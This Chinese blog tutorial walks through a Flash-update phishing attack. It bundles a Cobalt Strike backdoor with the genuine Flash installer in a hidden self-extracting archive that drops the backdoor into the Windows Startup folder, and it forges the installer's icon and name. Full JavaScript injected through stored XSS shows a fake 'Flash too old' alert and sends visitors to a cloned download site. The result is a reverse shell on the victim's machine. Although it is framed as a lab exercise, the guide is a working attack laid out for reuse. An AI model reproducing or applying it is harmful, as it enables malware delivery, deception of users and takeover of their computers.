钓鱼攻击之:Flash 网页钓鱼

钓鱼攻击之:Flash 网页钓鱼

1 准备资料

- Flash网站克隆源码:GitHub - hackxc/xss_flash: Xss之Flash钓鱼

- 生成后门并捆绑flash的安装程序

- VPS服务器,并使用步骤1的资源,搭建好flash网站,下载地址要修改为构造好的后门文件。

- 有XSS漏洞的网站:GitHub - r00tSe7en/Flash-Pop: Flash钓鱼弹窗优化版

2 具体钓鱼流程



找到可以插入一段JS代码的网站,如:存在存储xss漏洞。插入触发flash版本过低弹窗的JS代码:

<script src='http://192.168.10.3/version.js'></script>

目标点击确定后,跳转到伪造flash界面的VPS服务器,

目标靶机点击下载并安装,触发后门反弹shell

3 生成后门并捆绑flash的安装程序

通过CS生成C格式的shellcode,利用下面的网站生成后门程序

安装Winrar。



同时选中后门与Flash官方安装包,右键选择:添加到压缩文件。



选择:创建自解压格式压缩文件-->修改:压缩文件名(使其看起来更可信)





选择:高级-->自解压选项-->更新-->更新模式:解压并更新文件-->覆盖模式:覆盖所有文件





高级自解压选项窗口中选择:常规-->解压路径放到windows开机自启动目录

C:\ProgramData\Microsoft\Windows\StartMenu\Programs\Startup

高级自解压选项窗口中选择:设置-->解压后运行:

r9VTngXsPg.exe-->解压前运行:flashplayerpp_install_cn.exe



高级自解压选项窗口中选择:模式-->全部隐藏

生成文件

为了增加可信度,修改生成后的文件图标



使用 ResourceHacker 导出flash官方文件的图标组



再用 ResourceHacker 将生成的自解压文件图标组修改成刚刚导出的flash图标组

另存为exe文件,再次确保命名为官网相同文件名

上传到VPS服务器中

4 处理WEB站点过程

模拟伪造Flash网站的VPS服务器:kali下

将下载的xss_flash目录中的文件全部移到

/var/www/html修改下载软件的地址为前面构造的后门软件

修改

version.js中弹窗的指向伪造Flash网站地址window.alert = function(name){

var iframe = document. createElement("IFRAME");

iframe.style.display="none";

iframe.setAttribute("src",'data:text/plain,');

document. documentElement.appendChild(iframe);

window.frames [0].window.alert(name);

iframe.parentNode.removeChild(iframe);

}

alert( "您的FLASH版本过低,尝试升级后访问该页面! ");

window. location.href="http://192.168.10.3";

- 此处伪造Flash网站地址为:

http://192.168.10.3

- 此处伪造Flash网站地址为:

启动apache2服务

模拟存在XSS网站的VPS服务器:

index.html<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<title>Flash Test...</title>

<script src='http://192.168.10.3/version.js'></script>

</head>

<body>

<h1>Flash Test...</h1>

</body>

</html>

- 模拟插入了

<script src='http://192.168.10.3/version.js'></script>脚本 - 此处存在XSS网站的VPS服务器地址为:

http://192.168.10.3:81

- 模拟插入了

目标靶机访问到这个存在XSS的页面就会执行代码

点确定后,跳转到伪造Flash网站



目标靶机点击下载并运行exe后,成功上线

钓鱼攻击之:Flash 网页钓鱼的更多相关文章

- DNS欺骗:网站克隆实现网站钓鱼攻击

1 DNS 1.1 DNS是什么? 域名系统(Domain Name System)是互联网使用的命名系统,用来将主机域名转换为 ip 地址,属于应用层协议,使用 UDP 传输. 1.2 为什么需要D ...

- 支付SDK的安全问题——隐式意图可导致钓鱼攻击

该漏洞涉及到app所使用的intent和intent filter. intent是一个可用于从一个app组件请求动作或处理事件的“消息对象”.Intent负责对应用中一次操作的动作.动作涉及数据. ...

- pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))

XSS-漏洞测试案例 xss案例 1.cookie的窃取和利用 2.钓鱼攻击 3.XSS获取键盘记录 在进行案例之前首先要搭建xss后台 搭建xss后台 1.在pikachu文件夹下面,把pkxss单 ...

- CobaltStrike 生成office宏病毒进行钓鱼攻击

关于WORD宏: 在百度百科上有: 宏是一个批量处理程序命令,正确地运用它可以提高工作效率.微软的office软件允许用户自己编写,叫VBA的脚本来增加其灵活性,进一步扩充它的能力.如完打开word文 ...

- 风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击

风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击 XSS钓鱼攻击 HTTP Basic Authentication认证 大家在登录网站的时候,大部分时候是通过一个表单提交登录信息. 但是有时候 ...

- 钓鱼攻击之远程加载恶意Word模版文件上线CS

0x00 前言 利用Word文档加载附加模板时的缺陷所发起的恶意请求而达到的攻击目的,所以当目标用户点开攻击者发给他的恶意word文档就可以通过向远程服务器请求恶意模板并执行恶意模板上的恶意代码.这里 ...

- kali下利用weeman进行网页钓鱼

工具下载链接:https://files.cnblogs.com/files/wh4am1/weeman-master.zip 利用wget命令下载zip压缩包 利用unzip命令解压 接着直接cd进 ...

- 推荐美丽的flash网页MP3音乐播放器

文章来源:PHP开发学习门户 地址:http://www.phpthinking.com/archives/491 在网页制作中.假设想在网页中插入mp3音乐来增添网页的互动感,提升用户体验度,这个时 ...

- Selenium+Java - 结合sikuliX操作Flash网页

前言 前天被一个Flash的轮播图,给玩坏了,无法操作,后来请教了下crazy总拿到思路,今天实践了下,果然可以了,非常感谢! 模拟场景 打开百度地图 切换城市到北京 使用测距工具 测量 奥林匹克森林 ...

- 使用Wifi pineapple(菠萝派)进行Wi-Fi钓鱼攻击

简介: WiFi Pineapple 是由国外无线安全审计公司Hak5开发并售卖的一款无线安全测试神器. 特性: 用作 Wi-Fi 中间人攻击测试平台 一整套的针对 AP 的渗透测试套件 基于 WEB ...

随机推荐

- Jmeter中用户定义的变量跟用户参数的区别

用户定义的变量: 全局变量,可以跨线程组被调用,但是,在启动运行时,获取一次值,在运行过程中,不会再动态获取值.用户参数: 局部变量,只能在自己的线程组中被调用,不能直接跨线程组被调用:但是,它在启动 ...

- fiddler提示"The system proxy was changed,click to reenable fiddler capture"的解决方法

之前用fiddler 一直都是正常的,但是过了几个月再次使用的时候没几秒钟就提示:The system proxy was changed,click to reenable fiddler capt ...

- 使用Typora

Markdown学习 标题:#+空格+名称 二级标题 二级标题:##+空格+名称 三级标题 几级标题以此类推,最多支持到六级标题 字体 Hello,world! 变粗体:一句话的前后加上两个** 变斜 ...

- Redis如何模糊匹配Key值

Redis模糊匹配Key值 使用Redis的scan代替Keys指令: public Set<String> scan(String matchKey) { Set<String&g ...

- OpenVINO计算机视觉模型加速

OpenVINO计算机视觉模型加速 OpenVINO介绍 计算机视觉部署框架,支持多种边缘硬件平台 Intel开发并开源使用的计算机视觉库 支持多个场景视觉任务场景的快速演示 四个主要模块: 1.开发 ...

- 微软出品自动化神器【Playwright+Java】系列(七) 之 元素的可操作性验证

前言 昨天在某平台发表了一篇这系列的文章,结果不但提示说有违禁词(java也算?),然后文章审核通过后,文章还找不到,不到去哪了,表示很郁闷,去反应未果,确实有点尴尬了. 元素的可操作性验证 关于AP ...

- DNS欺骗

原理: dns欺骗又可以叫作中间人人攻击,主要是通过拦截受害人在访问某个网站时设备向外发送的dns请求,然后给出伪造的dns应答,实现欺骗过程. 实验脚本如下: from scapy.layers.d ...

- java反射基础知识整理

目录 1.反射机制的作用 2.获取一个类的实例 3.使用Class.forName()方法加载类的静态代码块 4.获取配置文件的路径 5.java反编译 5.1.获取类中的成员变量 5.2.通过类名反 ...

- 官网下载CentOS系统镜像过程

想学习CentOS系统,但是不知道镜像去哪里搞,随便去个第三方发现要么要注册,要么各种广告病毒,或者好不容易找到官网,不仅全英文,有些专业术语也不懂,本文说明官网下载自己想要的CentOS镜像整个流程 ...

- BC2-小飞机

题目描述 KiKi 学会了 printf 在屏幕输出信息,他想输出一架小飞机.请帮他编写程序输出这架小飞机. 输入描述 无 输出描述 解题思路 方案一: 将小飞机的图形按照行进行划分,总共可以分成 6 ...